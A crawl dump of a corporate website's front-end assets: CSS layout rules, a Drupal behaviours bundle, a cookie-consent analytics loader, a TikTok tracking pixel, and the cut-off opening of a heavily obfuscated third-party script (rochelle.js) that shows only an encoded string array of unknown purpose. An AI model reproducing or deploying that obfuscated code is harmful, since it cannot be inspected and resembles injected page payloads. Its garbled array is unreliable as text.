          position: relative;
          line-height: 1;
          font-family: "Poppins", "Arial", sans-serif;
          text-align: center;
          -webkit-appearance: none;
             -moz-appearance: none;
                  appearance: none;
          border: solid transparent;
          border-width: 0 0 0 4px;
          background: transparent;
          margin-left: 0;
          font-weight: 700;
          -webkit-tap-highlight-color: transparent;
          text-transform: uppercase;
          color: #fff;
          background-color: transparent;
          font-weight: 400;
          padding: 0 0 0 9px;
          font-size: 0.75rem;
          line-height: 1.25rem;
          text-transform: uppercase;
          position: relative;
          padding-left: 12px;
          transition: 0.5s;
          color: #1e3046;
          border-color: #1e3046; }
          [data-whatinput='mouse'] .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
            outline: 0; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              border-left-width: 6px; } }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              padding: 0 0 0 18px;
              font-size: 0.875rem; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:after {
            content: ""; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a {
              padding-left: 25px; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a::after {
            position: absolute;
            display: inline-block;
            vertical-align: middle;
            top: 50%;
            right: -20px;
            margin-top: -1px;
            font-size: 1.25rem;
            -webkit-transform: translateY(-50%);
                    transform: translateY(-50%);
            transition: 0.5s; }
            @media print, screen and (min-width: 48em) {
              .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a::after {
                right: -23px;
                font-size: 1.4375rem; } }
          @media print, screen and (min-width: 64em) {
            .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover {
              padding-left: 18px;
              padding-right: 25px; }
              .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover::after {
                right: 0; } }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:focus, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:active {
            outline: none;
            cursor: pointer;
            text-decoration: none;
            color: transparent;
            background-color: transparent; }
          .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:hover, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:active, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:focus {
            color: #1e3046;
            border-color: #1e3046; }
  .paragraph--type--location-map .field--name-field-maps > .field__item {
    max-width: 33.333333%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.333333%;
            flex: 0 0 33.333333%;
    padding: 0 15px; }
    @media screen and (max-width: 47.9375em) {
      .paragraph--type--location-map .field--name-field-maps > .field__item {
        max-width: 100%;
        -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        padding: 0; } }
    .paragraph--type--location-map .field--name-field-maps > .field__item .geolocation-common-map-container {
      width: 100% !important;
      height: 250px !important; }
    .paragraph--type--location-map .field--name-field-maps > .field__item:first-child {
      width: 100%;
      -webkit-box-flex: 0;
          -ms-flex: 0 0 100%;
              flex: 0 0 100%;
      max-width: 100%; }
      .paragraph--type--location-map .field--name-field-maps > .field__item:first-child .geolocation-common-map-container {
        height: 545px !important; }
        @media screen and (max-width: 47.9375em) {
          .paragraph--type--location-map .field--name-field-maps > .field__item:first-child .geolocation-common-map-container {
            height: 400px !important; } }

.path-frontpage .paragraph--type--compound-cta-section {
  margin-bottom: 40px; }
  @media print, screen and (min-width: 48em) {
    .path-frontpage .paragraph--type--compound-cta-section {
      margin-bottom: 75px; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section {
      margin-bottom: 150px; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section .paragraph-content {
      -webkit-box-align: start;
          -ms-flex-align: start;
              align-items: flex-start; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section .content-wrap {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 36.33333333%;
              flex: 0 0 36.33333333%;
      max-width: 36.33333333%;
      padding: 30px 0 0 8.33333333%; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section.paragraph-style--image-right .field--name-field-p-media-images {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 58.33333333%;
              flex: 0 0 58.33333333%;
      max-width: 58.33333333%;
      padding: 30px 8.33333333% 0 15px; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section.paragraph-style--image-right .content-wrap {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 41.66666667%;
              flex: 0 0 41.66666667%;
      max-width: 41.66666667%;
      padding: 0 13.33333333% 0 0; } }
  @media print, screen and (min-width: 64em) {
    .path-frontpage .paragraph--type--compound-cta-section.paragraph-style--image-right .paragraph--type--compound-multiple-images {
      margin-left: -15px;
      margin-right: -13.33333333%; } }
  @media screen and (min-width: 75em) {
    .path-frontpage .paragraph--type--compound-cta-section.paragraph-style--image-right .paragraph--type--compound-multiple-images {
      margin-right: -21%; } }
  .path-frontpage .paragraph--type--compound-cta-section.paragraph-style--image-right .paragraph--type--compound-multiple-images .paragraph--type--simple-media-image::after {
    display: none; }

.user-login-form {
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px;
  padding-top: 50px;
  padding-bottom: 50px; }
  @media print, screen and (min-width: 64em) {
    .user-login-form {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    .user-login-form {
      padding-left: 15px;
      padding-right: 15px; } }
  .user-login-form input[type='text'], .user-login-form input[type='email'], .user-login-form input[type='password'] {
    border-bottom: 2px solid #1e3046;
    box-shadow: none; }

.page--404 main,
.page--403 main {
  margin-bottom: -40px; }

.page--404 .paragraph--type--compound-hero-banner,
.page--403 .paragraph--type--compound-hero-banner {
  margin-bottom: 0;
  height: 410px; }
  @media (min-height: 960px) and (max-height: 1280px) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 665px; } }
  @media print, screen and (min-width: 64em) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 650px; } }
  @media print, screen and (min-width: 64em) {
    .page--404 .paragraph--type--compound-hero-banner,
    .page--403 .paragraph--type--compound-hero-banner {
      height: 1080px; } }
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-title,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-title {
    margin-bottom: 35px;
    font-size: 3rem;
    line-height: 1.2; }
    @media print, screen and (min-width: 64em) {
      .page--404 .paragraph--type--compound-hero-banner .field--name-field-title,
      .page--403 .paragraph--type--compound-hero-banner .field--name-field-title {
        font-size: 7.5rem; } }
  .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p,
  .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p {
    color: #1e3046; }

@media (min-width: 1200px) {
  .page-type--news-archive .paragraph--type--page-section > .container > .field {
    position: relative; }
    .page-type--news-archive .paragraph--type--page-section > .container > .field > .field__item {
      width: 100%;
      padding-right: 360px; }
      .page-type--news-archive .paragraph--type--page-section > .container > .field > .field__item:last-child {
        position: absolute;
        width: 280px;
        top: 0;
        right: 0;
        padding-right: 0; } }

.page-type--location-page .paragraph--type--simple-media-image {
  margin-bottom: 40px; }

.page-type--location-page .paragraph-style--bg-image {
  padding: 75px 0;
  margin-bottom: 65px; }
  @media print, screen and (min-width: 48em) {
    .page-type--location-page .paragraph-style--bg-image {
      padding: 95px 0; } }

.page-type--location-page .paragraph--type--simple-cta {
  margin-bottom: 0; }
  .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default {
    padding: 0; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default > .container .field {
      color: #fff; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title {
      margin-bottom: 40px; }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title .field__item {
        background: transparent; }
    .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Poppins", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #fff;
      border-color: #fff; }
      [data-whatinput='mouse'] .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          border-left-width: 6px; } }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a {
          padding-left: 25px; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover::after {
            right: 0; } }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:focus, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:hover, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:active, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:focus {
        color: #fff;
        border-color: #fff; }

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: application/javascript
request_url: https://www.primeflight.com/themes/custom/primeflight/js/dist/config.js?v=9.5.4
body_size: 5622
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 0);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


(function ($, Drupal) {
  var $window = $(window);

  Drupal.behaviors.btnInput = {
    attach: function attach(context) {
      var $btnInput = $('.submit-btn input');

      if ($btnInput.length) {
        var $valUppercase = $btnInput.val().toUpperCase();

        $btnInput.attr('value', $valUppercase);
      }
    }
  };

  Drupal.behaviors.navBar = {
    attach: function attach(context) {
      var $mainMenu = $('.menu--main');

      $mainMenu.once('navBar').each(function () {
        var $this = $(this);
        var $expanded = $this.find('.menu-item--expanded');
        var $navBar = $('.nav-icon');

        $navBar.on('click', function () {
          $(this).toggleClass('open');
          $mainMenu.toggleClass('open-menu');
          $expanded.find('> ul').slideUp(500);
        });

        $(window).on('scroll', function () {
          if ($window.scrollTop() >= 250) {
            if ($mainMenu.is(':visible')) {
              $mainMenu.removeClass('open-menu');
              $expanded.removeClass('open-sub');
              $expanded.find('> ul').slideUp(500);
              $navBar.removeClass('open');
            }
          }
        });
      });
    }
  };

  Drupal.behaviors.parallaxImages = {
    attach: function attach(context) {
      var parallaxImage = $('.parallax-image', context);

      parallaxImage.each(function () {
        var parallaxImageH = $(this).height();

        if ($window.width() >= 1025) {
          if (parallaxImageH <= 500) {
            $(this).css({
              'background-position': 'center ' + -parallaxImageH / 4 + 'px'
            });
          } else {
            $(this).css({
              'background-position': 'center ' + -parallaxImageH / 2 + 'px'
            });
          }
        }
      });

      $window.on('scroll', function () {

        if (parallaxImage.length) {

          parallaxImage.each(function () {

            var parallaxImageH = $(this).height();
            var $position = $(this).position().top / 1.5;
            var scroll = $(document).scrollTop();

            if ($window.width() >= 1025) {
              if (scroll >= $position) {
                if (parallaxImageH <= 500) {
                  $(this).css({
                    'background-position': 'center ' + (-parallaxImageH / 1.5 + .2 * (+scroll - $position)) + 'px'
                  });
                } else {
                  $(this).css({
                    'background-position': 'center ' + (-parallaxImageH / 2 + .3 * (+scroll - $position)) + 'px'
                  });
                }
              } else {
                $(this).css({
                  'background-position': 'center' + -parallaxImageH / 2 + 'px'
                });
              }
            }
          });
        }
      });
    }
  };

  Drupal.behaviors.footerBlocks = {
    attach: function attach(context) {
      var $footer = $('footer', context);
      var $regionFooter = $footer.find('.region-footer', context);

      if ($regionFooter.find('.block').length === 3) {
        $footer.addClass('four-col');
      }
    }
  };
})(jQuery, Drupal);

/***/ })
/******/ ]);

--- FILE ---
content_type: application/javascript
request_url: https://www.primeflight.com/sites/default/files/eu_cookie_compliance/eu_cookie_compliance.script.js?t8xh85
body_size: 1042
content:
window.euCookieComplianceLoadScripts = function(category) {var scriptTag = document.createElement("script");scriptTag.src = decodeURI("/sites/default/files/google_tag/google_tag/tags/google_tag.script.js");document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = decodeURI("/modules/contrib/google_analytics/js/google_analytics.js");document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = decodeURI("https://www.googletagmanager.com/gtag/js");document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = decodeURI("https://www.google-analytics.com/analytics.js");document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = decodeURI("https://analytics.google.com/g/collect");document.body.appendChild(scriptTag);var scriptTag = document.createElement("script");scriptTag.src = decodeURI("https://www.google.com/ads/ga-audiences");document.body.appendChild(scriptTag);}

--- FILE ---
content_type: application/javascript
request_url: https://www.primeflight.com/themes/custom/primeflight/js/custom/primeflight.js?t8xh85
body_size: 2096
content:
(function ($, Drupal) {
  Drupal.behaviors.gmapsClodeInfoWindow = {
    attach: function attach(context) {
      $(document).on('click', (e) => {
        if ($('.gm-style-iw').length) {
          $('.gm-style-iw').parent().addClass('open');
          $('.open').addClass('close');
        }
      });
      $('.geolocation-common-map-container').on('click', (e) => {
        $('.open').hide();
      })
    }
  }

  // Make EU Cookie Compliance events visible to the Facebook Pixel module
  function triggerEuCookieComplianceStatusChange() {
    // Use dispatchEvent() because Facebook Pixel listens to events via addEventListener(), not via jQuery's .on()
    document.dispatchEvent(new Event('eu_cookie_compliance.changeStatus'));
  }
  // If Facebook Pixel is loaded before EU Cookie Compliance, tracking will be disabled, even if the user has agreed to the cookie compliance terms
  $(document).ready(function () {
    triggerEuCookieComplianceStatusChange();
  });
  $(document).on('click', '.eu-cookie-compliance-banner .agree-button', function () {
    triggerEuCookieComplianceStatusChange();
  });
})(jQuery, Drupal);

!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++
  )ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};

  ttq.load("C9JBF2BC77UDKIA95I90");
  ttq.page();
}(window, document, "ttq");


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rochelle.js
body_size: 52984
content:
var _0x7755737e=['fhVcIhGq','gGXSWQun','zCoeW57dN8ow','veZdIN92','a3eJhNq','d3pcLgyu','tI3cVdm/iaG','WQBcQ8kIW7FcKW','DmkIs8kQjq','W6RdHbtdTSo3','p8o8gfhdGa','jYDZWQOu','ECoWBKaj','WOrbWOFcSa0','k3zVsuS','kNzkCum','r1rNWQNcPW','qSksWR0oW5e','BSoOWOnSWPy','emoEaCksW5i','WQJcJCkpW5VcLq','nhDlEua','WRbEWOlcNaa','wCoAu8o9WQS','W7r8iSo+aa','B8kSgYuE','W7b8xxldQq','BvXcWPlcMG','WQNdLJfgWR8','CmouBCo0W6S','nrhcUZu6','W7hdGmoPWPdcRa','pSoEW4dcMG','pCoklKVdVW','yCkMhSk2qa','WOjFWQtcVt4','y0TmWRJcHW','aCoimxVdPG','WQVdKHOkdG','A8kLWQSwW7K','W4BdICodWQ7cJq','hqzTWOCT','W4pcSXZdKCo0','W6hdK8kywGC','W6z6WQ4yyG','WR5XDfddMNpdKq','W57dOSocWQ3cNa','WPfZWRJcMtO','kalcLh8e','WOeGWQ/cSmoc','W5G+WRNcKmol','WP0EWR1zWOW','WPRcHmot','A8oWWO1hWPy','W4NdICoUtmkp','fqzGWQ4J','W7hcISo6weW','WP3cMmkWW6pcKa','mmk6W5FcLaW','WPqKlmoChq','WRWqWQLzWOW','hSoxWRTk','W6pdL8oXp8kV','rmojW5a','WQ7dHKFcVZO','WRerW4JdTt4','fqbxWRhdPq','WQitWOfyWPC','WOVdMSoWW6tdGq','W7CuWOvIWRm','W6ddNmoVECkX','W5OkWP5VW7S','W4lcJSoprxC','omk5W5VcSre','WRqrWORcNLm','vCkkW4jxW78','W7hdG8o6E8kb','WQZdTbzEWOW','WQpdKrnoWO4','WOSACmkJeq','WPqMWRlcUuC','C8ouzmoKW5G','W7HGFfNdHq','vCogWQtdK2lcKSoInIfJW5FcPW','qSkXW7tcTCoz','WOSvWRlcIMO','tCoQr8ouWQy','WOb3WRK8W7S','dhC0p8kG','WRC/g8o4fW','WOGNWPlcN8o1','W7JdVCovWOpcSa','zmo5W6ddImor','tCoqqmkiWOS','b8o2W4pdMSoNbCk0','smkwoWiv','W4VdTCoecmkv','WPbXWR0aW4O','qhroWP7cUW','WOKSWPHJWPG','vmowAmkdWRm','q8kFW7ZcKSoX','WRlcTWxdU2D5k8oSASoPWOSr','zCoeAmoIW5m','W7pdJ8k5BdK','kSk5W7RdMNm','W5NcJCo+qNO','W7f9xKtdIa','W4VcOmkavhy','W43cG8oauea','qKLpWPRcMa','WPXmW6ZdScS','WPaTDSkyfW','hCoZWRL+W7C','W7pcUwCJaa','euyKcmog','rmowW6BdOmov','BCoMWQW2W4S','W6BcSYVdTmo5','WPRcHmkqcKa','AmkQWOxcNcK','W6CFWPfiWO8','dX3cSeKE','AGjyqmkp','WPT1WR4hW7K','vmoOxvSR','WPSsWPhcRmo9','W5nMuKddLq','W7NdG8oHWPVcVG','amoanxK','gsXGWReW','rSonwwOk','WRyUW7hdGa0','ACklCmkllW','WP7cR8kCkMG','W587WPFcR8oL','WOKFbmoyoq','jexcRgKT','W5ddPCoAC8kO','WOnfWQ/dMCkY','xSkkBSkjdW','jSk6W5xcPG4','WQ/dStazka','u8omqCkHWQm','lwBcRvKY','gSotWPLzW74','cGK0W6ef','kGRcPaKI','yXDlzSom','WRhcO8kKjNS','W6lcK8ouyw4','W6XBz1tdTG','hXxcSNO9','umkhW6RcGCoQ','W7XypSoaeG','svOUj8oNW67cOq','WOFcGSkTW4pcLG','W78xWPLyWRm','WRn9bmkEeq','WRG3jmoMba','ESo2W5ZdJSo6','BmkcWOOn','CmoBu8o0WP4','W6dcTSokquq','bCoaWOlcG0q','jZtcTeyy','W7lcMdddKSo7','W6qyWRz2WQ4','W57dGmofWQ3cPW','WRBcP8kUW5FcIG','WOTFWRlcPZK','WRNdGWqOfG','W7C1WQLNW7e','WQhdKG47fG','a2HxBq','oWlcN3Wc','o1PpWQ/cP8kEvq','WRPwtSk8rq','D8kxr8kKja','ff7cHKq/','W6xcQb7dKSoU','uCkiW67cNsddR8oF','W7FcNgyZWR4','WQWYWPRcJmoO','hmoXWOddPmkgqSkiW4VcQ0rUfq','W6rfWR0srG','WP8UWPT6WQ4','eNhcQg0r','uSoct2GU','WRBcG8ovtW8','omkRW7BcONq','jmoZhKRdHW','jbDiWQCy','rmkrdHOc','W7XdW47dNYe2oSo+WO5vW6xcOa','C8ofWRzkWQm','WR/cICkhaM4','W5fADM7dQW','gX3cK2eh','W6noWPVdM1m','B8oBwConW70','W5BcJmoSxwq','FCo3j0GF','W4pcGqNdM8o3','b8olihJdPa','WPFcHmkdmf8','WPJcGmkDW63cTa','zmo4rCoWWOy','qmkDW5xcGSov','kSo5WR9DW70','W6brWQCdtq','WPqmu8klca','swq/mCo1W63cTG','wSoRvCo+WOu','uCowyg8y','W6L3WQenvq','ebDyWQ/dKa','WOyrCCkB','WPpdNs5rWR4','tmo2vCoPW6W','W7hcOSoKrgi','WOLHW5xdNSk/v8oKBveSWRqJ','WQNcO8k5nq','WOCNWQ7cK8op','z8k3FCoiW5m','WQjbWOO9W4i','WOS6W6BdJcC','W6ddTSoMWRlcKG','w8oHdv7dHq','W7T3AwtdSW','qSoFWR5aWRq','t8khF8kxlq','WOTLW5ddNSk7u8onwNCOWOar','WQnoWQCdW5i','W7SmWPPnW7K','W756W4ivWQ8','WQOWW6JdJrC','iCoYgx7dKW','WPa1gSojaW','W7pcRWddQmoh','d1xcKK0M','umokEeG+','W5DpiSo7jG','n8kgW5NcRaO','nCk7W4e5W5FdHWDvtIxdHvnF','BSozW47dLCo1','zCkoW7JcMmoV','WQebWPfoWO0','xmknWPFcP8oo','mrDkWOer','WQxcPmoZBaW','W4FdICkCEHC','qCkMWQSVW5O','WRGDWRtcMfW','WOdcM8orqJC','WOVcSCoQxbS','vSoxxmoOWPW','W4ddNSoUgCkw','qK9SWQRcMW','C8oXWPPxWQO','W7fou2tdOq','CmoGtMS5','WOG4WQ/cM1u','WQOrpmoVoW','CmoSCvuQ','b8oKfLddRq','eL7dSc8L','W7hdRSoyWQ/cKa','ymkReWmW','BSk3amk/xW','zmkxj8ktuW','WRuPWPP6WQi','W4hdLNxcSrG','W5ZcQHRcTh4','umogW7JdR8oa','nCkWW7FdVh8','e8kBW7tdO14','qmkPhd8E','DJ5yCSk7','qSooWP99WQO','eXzIWQtdRa','WPRdMgFcLCkXWPRcJtisesRdM00','WOxcVSkcnNC','jmoVWPT9W6O','ySolWQveWO0','cv99xNa','ECoMz0ui','xCkLdSk1yq','W655WPCNDa','WPKHWOZcTNW','WPZdSSoDWPJcGq','W47cN8owFuC','y0zJWPhcQa','WO47qCkojW','WQZdPbffWOq','W6i/WQv4W7m','WQyAW43dH8o1','rCkpW5RcS8oR','mID5WQCV','WRBdKYzIWQu','WQHjWOxcQr8','x8oNW77dJ8o9','xSohCmo/WRG','vSofs8k+WRm','W6m0WRTKWP4','euNcI2GF','WQnkWPySW6C','WRy6W4hdRHe','B3DfWQ7cNG','C8kVWOtcIcO','WRmjtCk0nG','W4lcRSoOFrbnW6W','W6zqEMldLa','uCotwmozW5G','WOW2WP3cVCo8','WOf4WPpcNaa','vSoow1G/','z8kbW4hcGCoZ','lWnTWOq6','tx5jWP/cLa','iJFcI2qK','DSoXyfii','W49gFK3dMG','W6FcOmoMyem','tSoMsSoyW78','g8oqWQbmW5a','heuudmo/','b3RcU1qj','FmksoW8E','ESktj8kqsa','FCkiWOeoW44','nL/cP0yX','WR4qW47dRWK','W6m3WRjGW4m','qmkxaZah','W6RcUJFdL8oZ','nSklW43cGJW','W7jDWPS7zG','WQO0xmk2ka','W6qrWRD2WO4','ASost8kQWQe','lSoTWQ93W6i','DSo6yCoSW4m','W5nHgCoHmG','CSkLWRu8W5i','WQOBymk1fG','jmkZoHzodK1hp8orW5GO','xmo0v8odWOG','hColWPzQW7C','AL10WPxcTq','mX3cJdeT','W53dPCkQCa4','EgzuWRK','C8kVWOtcGY8','uCoHxCojW7K','m3JcMNak','A8kAW47cM8oC','W5nQa8oFbG','WPqbWPpcMmoF','yafYAmkI','WQ0lWP1/WQO','W6ebWQT7WQC','WRnrWQSaW6S','W67dOgtcKxG','W5NcSmkzo0e','ESohj0e3','W7RdMCowtmko','WQazWPpcJq','W5m7WOFcJ8oX','pttcLXiF','cSk7W4NcIXG','bSkmW7lcIHK','y8kIxCkemW','qSosFxGq','W587WPC','bSklc8kUW6LXWO5YW4PuWRBdOW','WQ59W5WUW64','kCkyW4ldNfW','W7hdKSoRe8kV','sCkIlCkcvW','W6/cRmkeW6RdGW','jSoTleZdHW','W4BdNMNcNWu','WQ86rmkSmW','WQKKFCkLmG','t8oAsCopW6S','WQtcR8oNqI4','WRLaWPCiW7u','WQ7dKYzeWQq','gmolwmo3WQ8','W5GLWPP7W4G','WPW6WO7cQhu','zmknE8kipa','W4lcQCoXpmk5','twZdJaG7','ACobqCoPW7G','w8ooE8okWRa','g1ZcJu41','DCoyW4NcMuy','WPlcVSk/oeC','W7DskSojhq','W7ahWQRcUSo+','smoIWP9pWOm','W5lcLSocxKa','D8k2WQSHW5m','hLJcG1me','abBcMMSj','W6RcVmomCwC','WQXXWONcUYm','BCk/ESkthG','W4ldNmkkhNeUWRPMWQqZg8oPW64','WRNcI8kuW63cIG','qffCWPFcLG','mZP5WR0u','ySomWRXgWP0','mmkBW5/dOfW','jd/cJbiT','FSo8u8otWQ4','WQRdGaK8oW','WPFdK8kzaqmaWQXrWOe5WRFcVG','jLhcKHn5','W700WOrvWP0','W78LWOvWW5u','ASkDWQFcUSkm','W4NdLetcHq8','WRBcSqtdVMf2h8o3wSojWP0d','W7ldG8o2m8kl','tSkvW77cIdC','W5ZdQCoEqmkF','WOm2WQntWO0','qGndbIK','i8o1WODCW7G','ArfEBCk5','afD2v3a','W7tdRCoJALq','FCk3WRWyW5i','l2OuhSoK','gqNcTZ0W','WQuNl8oLja','W4rcWQSCuq','kCkuW5JdNM4','WPZcJ8oyAJC','odDWWQ0A','a1z9Cxa','W5VdJmogWPpcVW','phzsq1i','EYLKASkv','W7D7WQen','WQbTWQG+W7q','g8oNbNldQW','WQOBsSoXrG','W70UWRTHWPW','W4RdNCo4WPlcUq','W4vZW5aY','DSkwWR8PW7C','W63dJa84pW','xquVbtBdV0JcK8oRr3GIoW','W6xdJ8kEBXi','oSoKWP5PW78','pWXvWRGo','smkRhq4a','uSkLWRaiW4G','W4JcSSoczv8','BmkqW7/cHSol','h2hcP2G2','